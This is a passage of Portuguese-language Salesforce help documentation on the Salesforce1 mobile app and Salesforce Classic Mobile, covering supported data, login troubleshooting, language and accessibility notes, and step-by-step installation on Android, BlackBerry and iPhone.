

Nota: Você pode acessar os mesmos dados e funcionalidades disponíveis no site completo, conforme determinado pela edição do Salesforce da sua organização, pelo seu tipo de licença de usuário e pelo perfil de usuário e conjuntos de permissões atribuídos a você.

\* Usuários do Chatter Plus, Chatter Free e Chatter External devem ter a permissão de perfil "API ativada" habilitada para usar qualquer dos aplicativos Salesforce1 para download. Usuários do Chatter External que têm acesso de API não podem acessar as exibições de lista Grupos ou Pessoas quando usam um aplicativo para download.

#### **Conexão sem fio**

Uma conexão Wi-Fi® ou de rede celular é necessária para se comunicar com o Salesforce. Para conexões de celular, uma rede 3G ou mais rápida é necessária. Para obter o melhor desempenho, recomendamos o uso de Wi-Fi ou LTE.

Se você estiver usando um dos aplicativos para download do Salesforce1, poderá ver seus registros acessados mais recentemente quando o dispositivo estiver offline.

### <span id="page-96-0"></span>CONSULTE TAMBÉM:

[Suporte a idioma e local para o aplicativo Salesforce1](#page-100-0) [Considerações sobre acessibilidade do aplicativo Salesforce1 móvel](#page-100-1) [Quais dados estão disponíveis no aplicativo Salesforce1 móvel?](#page-96-0)

# Quais dados estão disponíveis no aplicativo Salesforce1 móvel?

O Salesforce1 usa a edição do Salesforce da sua organização, o tipo de licença do usuário, o perfil de usuário atribuído e os conjuntos de permissões para determinar os dados que estão disponíveis para você. Em geral, você vê os mesmos objetos, tipos de registro, campos e layouts de página que estão disponíveis ao trabalhar no site completo do Salesforce. No entanto, não há suporte para todos os dados e funcionalidades do Salesforce no Salesforce1.

### **EDICÕES**

Esses objetos estão disponíveis no Salesforce1. Salvo indicação em contrário, é possível visualizar, editar ou criar registros referentes a esses objetos.

- **•** Contas e Contas pessoais
- **•** Ativos (exibição ou edição somente nos aplicativos para download)
- **•** Campanhas
- **•** Casos
- **•** Contatos
- **•** Contratos
- **•** Empresa D&B (somente exibição, para clientes do Data.com Premium Prospector e Data.com Premium Clean)
- **•** Painéis (apenas exibição)
- **•** Compromissos
- **•** Leads
- **•** Transcrições do bate-papo ativo
- **•** Oportunidades
- **•** Pedidos (somente exibição ou edição)
- **•** Relatórios (Somente exibição)
- **•** Salesforce Knowledge (somente exibição)
- **•** Tarefas
- **•** Work.com Coaching, Goals, Thanks, Rewards e Skills (Skills não está disponível no aplicativo para download do iOS)
- **•** Ordens de serviço (exibição ou edição somente nos aplicativos para download)
- **•** Objetos personalizados que têm uma guia que você pode acessar
- **•** Objetos externos do Lightning Connect que são pesquisáveis e têm uma guia que você pode acessar

Você pode acessar todos esses objetos a partir do menu de navegação do Salesforce1. O menu de navegação o ajuda a focar nos objetos com os quais você trabalha mais frequentemente. Toque em **Mais** na parte inferior da seção Recentes para ver a lista completa de todos os objetos disponíveis para você no Salesforce1.

Com algumas exceções, todos os campos padrão e personalizados estão disponíveis nesses registros. E você poderá trabalhar com a maioria das listas relacionadas de objetos suportados.

Dica: Se você for iniciante no Salesforce e ainda não tiver um histórico de itens recentes, inicialmente você vê esses objetos na seção Recente do menu de navegação do Salesforce1: Contas, Casos, Contatos, Arquivos, Grupos (a menos que tenham sido adicionados diretamente ao menu de navegação), Leads, Oportunidades e Pessoas (a menos que tenham sido adicionadas diretamente ao menu de navegação).

Conforme você passa um tempo trabalhando no Salesforce1 e no site do Salesforce completo, os objetos que você usa mais acabam substituindo os objetos padrão na seção Recentes e se tornam os objetos disponíveis para pesquisas globais no Salesforce1.

Pode levar até 15 dias para que os objetos com os quais você trabalha regularmente apareçam na seção Recentes. Para fazer objetos aparecerem imediatamente em Recentes, fixe-os a partir dos resultados de uma pesquisa no site completo.

Ao realizar uma pesquisa global no Salesforce1, é possível localizar registros referentes a objetos que aparecem apenas na seção Recente. Para encontrar registros para os outros objetos que estão na lista completa de objetos quando a seção Recente está expandida, pesquise a partir da página inicial do objeto.

Se o Chatter estiver ativado, você poderá acessar os feeds, perfis de usuários, os grupos e os arquivos. Você poderá acessar os perfis de usuários mesmo se o Chatter estiver desativado.

Se estiver usando um aplicativo do Salesforce1 para download, você poderá usar o Salesforce Today para se preparar para reuniões, ficar em contato com os clientes, entrar rapidamente em chamadas em conferência e gerenciar o seu dia de modo geral.

CONSULTE TAMBÉM:

[Requisitos do aplicativo Salesforce1 móvel](#page-94-0) [Dados compatíveis no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo](#page-1036-0)

# <span id="page-98-0"></span>Por que não consigo efetuar login no aplicativo Salesforce1 móvel?

Você tem certeza de que está usando suas credenciais corretas do Salesforce, mas não consegue efetuar login no Salesforce1? Há vários motivos comuns para a ocorrência desse problema.

**•** Confirme que você de fato tem permissão para usar o Salesforce1. Os administradores do Salesforce podem controlar quem é capaz de usar os aplicativos Salesforce1 para download e também podem desativar o acesso ao aplicativo para navegador móvel para você ou para toda a empresa. Se não tiver certeza de que tem acesso, consulte o administrador.

**EDICÕES** 

Salesforce1 disponível em: **Todas** as edições, exceto Database.com

**•** Se estiver usando um aplicativo para download, certifique-se de que está efetuando login na instância correta – produção, sandbox ou um domínio personalizado. Por padrão, o Salesforce1 se conecta ao seu ambiente de produção. Se sua organização usar conexão única, configure o aplicativo para apontar para uma página diferente durante o login. O mesmo ocorre para conectar o Salesforce1 a um ambiente de sandbox para fins de teste ou para efetuar login usando um URL de comunidade.

Um domínio personalizado tem o formato https://universalcontainers.my.salesforce.com, em que universalcontainers é um nome selecionado pelo administrador. O administrador pode fornecer a você o nome de domínio a ser usado.

- **–** Para conectar o aplicativo para download para iOS a uma instância diferente, use [estas etapas](http://mobile-ios-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm).
- **–** Para conectar o aplicativo para download para Android a uma instância diferente, use [estas etapas](http://mobile-android-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm).

Se ainda assim não for possível efetuar login, peça ajuda ao administrador.

### <span id="page-98-1"></span>CONSULTE TAMBÉM:

[Obter o aplicativo Salesforce1 móvel](#page-90-0) [Requisitos do aplicativo Salesforce1 móvel](#page-94-0)

# Localizar a Ajuda no aplicativo Salesforce1 móvel

O Salesforce1 inclui um link de **Ajuda** que pode ser usado para aprender mais sobre o aplicativo móvel.

O link de **Ajuda** está localizado na parte inferior do menu de navegação do Salesforce1. Toque no para abrir o menu de navegação.

E há vários outros recursos que podem ajudar a começar a usar o Salesforce1. Verifique os [recursos](#page-99-0) [da Ajuda para o aplicativo Salesforce1 móvel](#page-99-0) na página 94.

**EDICÕES** 

# <span id="page-99-0"></span>Recursos da Ajuda para o aplicativo Salesforce1 móvel

Esses recursos fornecem informações sobre como usar o aplicativo Salesforce1 móvel, como configurar a sua organização para usar o aplicativo e como desenvolver para o aplicativo.

### Noções básicas do Salesforce1

#### **Guias**



### Configurando e personalizando o Salesforce1

#### **Guias e dicas**



### EDIÇÕES

### **Tópicos da ajuda**



### Desenvolvendo para o Salesforce1

### **Guias e dicas**



# <span id="page-100-0"></span>Suporte a idioma e local para o aplicativo Salesforce1

O Salesforce1 funciona com praticamente todas as regiões suportadas e idiomas de usuário final totalmente suportados do Salesforce. (A Ajuda do Salesforce possui uma lista completa de regiões e idiomas suportados.) Idiomas lidos da direita para a esquerda, incluindo árabe e hebraico, não são suportados nesta versão.

Nota: Os aplicativos para download do Salesforce1 usam as configuração de localidade e  $\mathbb{Z}$ de idioma do seu perfil de usuário do Salesforce e as configuração de localidade de seu dispositivo móvel. Se o seu dispositivo usa configurações de localidade diferentes das especificadas para seu perfil de usuário, o aplicativo pode ser exibido em diferentes idiomas. Por exemplo, o menu de navegação pode estar em inglês e os registros em francês.

### **EDICÕES**

Salesforce1 disponível em: **Todas** as edições, exceto Database.com

O Salesforce1 inclui suporte para diversas moedas, mas o gerenciamento de moedas avançado não está disponível.

### <span id="page-100-1"></span>CONSULTE TAMBÉM:

[Requisitos do aplicativo Salesforce1 móvel](#page-94-0)

# Considerações sobre acessibilidade do aplicativo Salesforce1 móvel

O Salesforce1 foi desenvolvido com foco na acessibilidade e, por isso, proporciona uma experiência móvel totalmente acessível para todas as pessoas, incluindo usuários que trabalham com leitores de tela.



Diferentemente do site completo do Salesforce, o Salesforce1 não precisa de um modo de acessibilidade para dar aos usuários que trabalham com dispositivos auxiliares uma experiência totalmente acessível.

Consulte a documentação do seu dispositivo móvel para obter mais informações sobre o uso de um leitor de tela.

#### CONSULTE TAMBÉM:

[Requisitos do aplicativo Salesforce1 móvel](#page-94-0)

## <span id="page-101-0"></span>Ligar ou desligar o aplicativo de navegador móvel do Salesforce1

Quando o aplicativo de navegador móvel Salesforce1 está disponível para sua organização, você é automaticamente redirecionado para esta experiência ao efetuar login a partir de um navegador móvel suportado pelo Salesforce. Não há suporte ao uso do site completo do Salesforce em um navegador móvel. Mas será possível desativar o aplicativo para navegador móvel se você precisar acessar o Salesforce Classic a partir de seu dispositivo móvel por algum tempo.

**EDICÕES** 

Salesforce1 disponível em: **Todas** as edições, exceto Database.com

Nota: Se você desativar o redirecionamento automático para o aplicativo para navegador móvel Salesforce1, estará desativando o acesso automático para qualquer navegador compatível em qualquer dos seus dispositivos móveis. Por exemplo, se você desativar o aplicativo de navegador móvel do seu tablet, não será possível usar o aplicativo de navegador móvel do celular também.

Essas etapas não afetam o aplicativo Salesforce1 para download, que sempre exibe a interface do Salesforce1.

Para desligar o aplicativo do navegador móvel dentro do aplicativo:

- **1.** Toque no  $\equiv$ .
- **2.** Toque em **Site completo**.

Você será imediatamente redirecionado para o site completo do Salesforce Classic. Não é possível acessar o Lightning Experience a partir de qualquer navegador móvel.

O site completo será então seu ambiente padrão sempre de efetuar login de um navegador móvel. Retorne para o aplicativo do Salesforce1 usando o link **Ir para Salesforce1** no rodapé do site completo, quando então o aplicativo do navegador móvel se tornará o novo ambiente padrão.

Para desativar o aplicativo de navegador móvel a partir do site completo:

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Desmarque Usuário do Salesforce1.
- **3.** Salve suas alterações.

Para reativar o aplicativo para navegador móvel Salesforce1 a partir do site completo, repita as etapas anteriores e marque a caixa de seleção Usuário do Salesforce1.

#### CONSULTE TAMBÉM:

[Obter o aplicativo Salesforce1 móvel](#page-90-0)

[Requisitos do aplicativo Salesforce1 móvel](#page-94-0)

[Personalizar sua experiência com o Salesforce](#page-46-0)

# <span id="page-102-0"></span>Salesforce Classic Mobile

O aplicativo Salesforce Classic Mobile fornece acesso móvel aos seus dados do Salesforce nos dispositivos Android™, BlackBerry® e iPhone® . Se você tiver uma licença para usar a versão completa do Salesforce Classic Mobile, poderá exibir, criar, editar e excluir registros, rastrear suas atividades, exibir seus painéis, executar relatórios simples e registrar chamadas e emails.

Qualquer usuário do Salesforce que não tenha uma licença móvel pode fazer download de uma versão restrita, gratuita, do Salesforce Classic Mobile. Com a versão gratuita, você pode exibir, criar, editar e excluir contas, patrimônios, contatos, leads, oportunidades, compromissos, tarefas, casos e soluções. Você também pode acessar seus painéis.

Nota: Os recursos suportados podem variar dependendo do seu sistema operacional móvel e do modelo do dispositivo.

O Salesforce Classic Mobile armazena seus registros do Salesforce em um banco de dados local no dispositivo móvel, o que significa que você pode usar o aplicativo Salesforce Classic Mobile mesmo quando uma conexão de dados não está disponível. O Salesforce Classic Mobile pesquisa periodicamente o Salesforce para obter registros novos e atualizados, poupando a você o inconveniente de sincronizar manualmente os dados.

Na versão gratuita do Salesforce Classic Mobile, apenas registros que tenham sido acessados recentemente no Salesforce sincronizarão automaticamente para o seu dispositivo. No entanto, é possível procurar e baixar registros que não sejam entregues automaticamente para o seu dispositivo. Os itens que você baixa do Salesforce torna-se uma parte permanente do conjunto de dados móveis. Além dos registros acessados recentemente, a configuração padrão sincroniza atividades fechadas nos últimos cinco dias e as atividades abertas que vencerão nos próximos 30 dias.

Verifique a [lista de dispositivos móveis compatíveis](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) para ver se você pode usar o aplicativo Salesforce Classic Mobile no seu smartphone.

<span id="page-102-1"></span>[Requisitos para uso do Salesforce Classic Mobile](#page-102-1) [Instalando o aplicativo Salesforce Classic Mobile](#page-103-0) [Download do Salesforce Classic Mobile Over-the-Air no Salesforce](#page-106-0) [FAQ sobre uso do Salesforce Classic Mobile](#page-106-1)

# Requisitos para uso do Salesforce Classic Mobile

O aplicativo Salesforce Classic Mobile pode ser executado nos sistemas operacionais Android, BlackBerry e iOS. Ele também é compatível com operadoras sem fio – se o dispositivo for capaz de estabelecer uma conexão de dados pela Internet, geralmente poderá executar o aplicativo móvel. [Verifique se seu dispositivo é suportado](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) antes de instalar o aplicativo móvel. Dispositivos móveis lançados recentemente não contam com suporte imediato porque cada dispositivo passa por um processo de certificação e garantia de qualidade oficial.

### Notas sobre smartphones BlackBerry

- **•** Mesmo se seu dispositivo estiver de acordo com os requisitos mínimos do sistema operacional, você poderá melhorar o desempenho ao fazer upgrade para a versão suportada mais recente do sistema operacional oferecida pela sua operadora de telefonia celular.
- **•** Usuários móveis executando versões 4.0 a 4.3 do sistema operacional do BlackBerry ainda podem fazer download e instalar o aplicativo Salesforce Classic Mobile; no entanto, o servidor móvel detectará o sistema operacional mais antigo e enviará a versão 11.6 do Salesforce Classic

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

Mobile, que foi a última versão com suporte às versões 4.0 a 4.3 do sistema operacional BlackBerry. Os usuários da versão 11.6 do aplicativo Salesforce Classic Mobile não podem usar nenhum dos novos recursos incluídos na versão atual ou em versões futuras.

- **•** Desde o Winter '9, o Salesforce Classic Mobile oficialmente não oferece mais suporte ao BlackBerry série 8700, embora o aplicativo móvel possa continuar a ser executado nesses modelos de dispositivo.
- **•** Os dispositivos BlackBerry touchscreen usam o mesmo aplicativo Salesforce Classic Mobile que outros dispositivos BlackBerry; assim, alguns aspectos do Salesforce Classic Mobile não são otimizados para a interface touchscreen.

### Notas sobre dispositivos iOS

O uso do aplicativo Salesforce Classic Mobile para produtos Apple está sujeito a certas limitações:

- **•** Terceiros (incluindo, entre outros, a Apple Inc. e o seu provedor de conectividade à rede) podem, a qualquer momento, restringir, interromper ou impedir o uso do Salesforce Classic Mobile para dispositivos iPhone e iPod Touch, excluir o aplicativo Salesforce Classic Mobile de dispositivos iPhone ou iPod Touch ou exigir que a Salesforce tome alguma das medidas acima, sem que isso gere para o cliente o direito a reembolso, crédito ou qualquer outra compensação por parte desse terceiro ou da Salesforce.
- **•** Os contratos de nível de serviço não se aplicam ao Salesforce Classic Mobile para iPhone. Limitações adicionais estão descritas no Suplemento do formulário de pedido do Salesforce Classic Mobile para iPhone, que os usuários devem aceitar ao fazer download ou instalar o Salesforce Classic Mobile no iPhone.

#### CONSULTE TAMBÉM:

<span id="page-103-0"></span>[Comparação de produtos móveis da Salesforce](#page-87-0) [Salesforce Classic Mobile](#page-102-0)

### Instalando o aplicativo Salesforce Classic Mobile

Você pode instalar o aplicativo Salesforce Classic Mobile em qualquer dispositivo Android, BlackBerry ou iPhone [compatível.](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp)

O modo mais fácil de instalar o Salesforce Classic Mobile é visitar o http://mobile.salesforce.com no dispositivo móvel e seguir as instruções da tela.

Ou você pode usar as etapas de instalação para o seu tipo de dispositivo:

### Instalação no Android

O Salesforce Classic Mobile está disponível para download no Google Play. Para acessar o Google Play, o seu dispositivo Android deve estar conectado à rede. Você também precisará de uma conta do Google para fazer download dos aplicativos. Se você não tiver uma conta do Google, acesse <https://accounts.google.com> e selecione **Inscrever-se** para configurar uma conta.

Para instalar o Salesforce Classic Mobile pelo Google Play:

- **1.** Na tela de aplicativos do seu dispositivo com Android, selecione o Google Play Store.
- **2.** Selecione o campo **Pesquisar** e digite *salesforce*.
- **3.** Selecione Salesforce Classic Mobile nos resultados de pesquisa.
- **4.** Selecione **Download**.
- **5.** Toque em **Aceitar e fazer download** se você concordar com os termos.
- **6.** Selecione **Abrir** para iniciar o aplicativo.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

- **7.** Na primeira vez que iniciar o aplicativo Salesforce Classic Mobile no dispositivo, você deve ativar o aplicativo para o seu dispositivo efetuando login e fazendo download dos dados. Verifique se o telefone está conectado à rede.
	- **a.** Selecione **Aceito**.
	- **b.** Na tela de ativação, digite seu nome e senha do Salesforce.
	- **c.** Selecione **Ativar**.

Dependendo da configuração da sua organização, talvez você precise configurar uma senha antes de acessar o aplicativo.

### Instalação do BlackBerry

O Salesforce Classic Mobile está disponível para download no BlackBerry World. Você precisa de uma conta no BlackBerry World para fazer download de aplicativos no seu BlackBerry, mas é possível criar uma conta no seu dispositivo caso ainda não tenha uma. Para instalar o Salesforce Classic Mobile pelo BlackBerry World:

**1.** Selecione o ícone do BlackBerry World.

Se não for possível localizar o ícone no seu dispositivo, talvez seja preciso [fazer download do BlackBerry World.](http://www.blackberry.com/appworld/download) O BlackBerry World não pode ser executado em todos os smartphones BlackBerry, não se esqueça de conferir as exigências do sistema Research in Motion antes de tentar instalar o BlackBerry World no seu dispositivo.

- **2.** Selecione o ícone **Pesquisar**.
- **3.** Digite *salesforce* no campo Pesquisar.
- **4.** Nos resultados da pesquisa, selecione Salesforce Classic Mobile.
- **5.** Clique em **Download**.
- **6.** Após a instalação ser concluída, selecione **OK**.
- **7.** Quando solicitado a permitir ou não que o aplicativo acesse o telefone, selecione **Permitir**.
- **8.** Quando receber um aviso perguntando se você deseja permitir que o aplicativo acesse tp.mobile.salesforce.com, selecione **Sim**.
- **9.** Feche o BlackBerry World.
- **10.** Selecione o ícone do aplicativo, que reside na página inicial do seu dispositivo ou na pasta Aplicativos. Nos telefones mais novos, o ícone poderá estar na pasta Downloads.
- **11.** Na primeira vez que iniciar o aplicativo Salesforce Classic Mobile no dispositivo, você deve ativar o aplicativo para o seu dispositivo efetuando login e fazendo download dos dados. Verifique se o dispositivo está conectado à rede.
	- **a.** Leia o acordo de licença e selecione **Aceito**.
	- **b.** Insira o nome do usuário e a senha do Salesforce.

Como várias senhas contêm caracteres especiais que são difíceis de serem inseridos no dispositivo, a caixa de seleção Mostrar senha é selecionada por padrão. Para proteger sua senha, remova a seleção da opção.

**c.** Selecione **Ativar**.

Depois que o seu nome de usuário e a senha forem confirmados pelo Salesforce, será feito o download dos dados. O download de dados inicial pode demorar alguns minutos. As próximas atualizações de dados ocorrem automaticamente.

Dependendo da configuração da sua organização, talvez você precise configurar uma senha antes de acessar o aplicativo.

Nota: Se você não puder baixar o aplicativo Salesforce Classic Mobile do BlackBerry World, poderá [instalar o aplicativo over-the-air](#page-106-0) [diretamente do Salesforce.](#page-106-0)

### Instalação no iPhone

O Salesforce Classic Mobile está disponível para download na App Store da Apple. Para usar a App Store, seu iPhone ou iPod touch deve estar conectado à rede. Você precisa também de uma conta no iTunes™ Store para fazer download de aplicativos. Se você ainda não tem uma conta no iTunes Store, abra o iTunes no seu computador e selecione **Conta do** > **Store** para configurar uma.

Para instalar o Salesforce Classic Mobile pela [App Store:](http://www.apple.com/iphone/appstore)

- **1.** Na tela Home do iPhone ou iPod Touch, selecione o ícone da App Store.
- **2.** Pressione **Buscar**.
- **3.** Toque o campo Pesquisar para abrir o teclado. Digite *salesforce*.
- **4.** Selecione Salesforce Classic Mobile na lista de resultados de pesquisa para exibir as informações sobre o aplicativo.
- **5.** Pressione **Grátis** e, em seguida, **Instalar**.
	- Nota: Não há nenhuma tarifa para baixar o aplicativo da App Store. Os usuários das edições Enterprise, Professional, Unlimited, Performance e Developer com licenças móveis executam a versão completa do Salesforce Classic Mobile. Qualquer usuário do Salesforce que não tenha uma licença móvel pode fazer download de uma versão restrita, gratuita, do Salesforce Classic Mobile.
- **6.** Insira sua conta e senha na iTunes Store e pressione **OK**.
- **7.** Na primeira vez que iniciar o Salesforce Classic Mobile, você deve ativar o aplicativo para o seu dispositivo efetuando login e baixando os dados. Verifique se o dispositivo está conectado à rede.
	- **a.** Pressione o ícone Salesforce na Home.
	- **b.** Pressione **Aceito**.
	- **c.** Na tela de ativação, digite seu nome e senha do Salesforce.
	- **d.** Pressione **Ativar**.

A Cuidado: Se o aplicativo fechar ou o dispositivo ficar bloqueado durante o processo de ativação, o sistema operacional do iPhone pausará o processo de download, mas retomará na próxima vez que você abrir o aplicativo.

Dependendo da configuração da sua organização, talvez você precise configurar uma senha antes de acessar o aplicativo.

#### CONSULTE TAMBÉM:

[Comparação de produtos móveis da Salesforce](#page-87-0) [Salesforce Classic Mobile](#page-102-0)

# <span id="page-106-0"></span>Download do Salesforce Classic Mobile Over-the-Air no Salesforce

O BlackBerry World é o local preferencial para o download do aplicativo Salesforce Classic Mobile porque os usuários são automaticamente notificados à medida que as atualizações ficam disponíveis. No entanto, alguns administradores do BlackBerry impedem que os usuários façam download e usem o BlackBerry World em seus dispositivos. Os usuários de BlackBerry também podem instalar o Salesforce Classic Mobile over-the-air diretamente no Salesforce, caso não tenham conseguido acessar o BlackBerry World.

Para fazer download do Salesforce Classic Mobile over-the-air:

- **1.** Aponte o navegador do celular para mobile.salesforce.com/bb.
- **2.** Destaque o link **Fazer download do aplicativo** e selecione **Obter link** no menu.
- **3.** Selecione **Download**. Se for exibido um prompt para substituir uma versão antiga do aplicativo do cliente, selecione **Sim**.
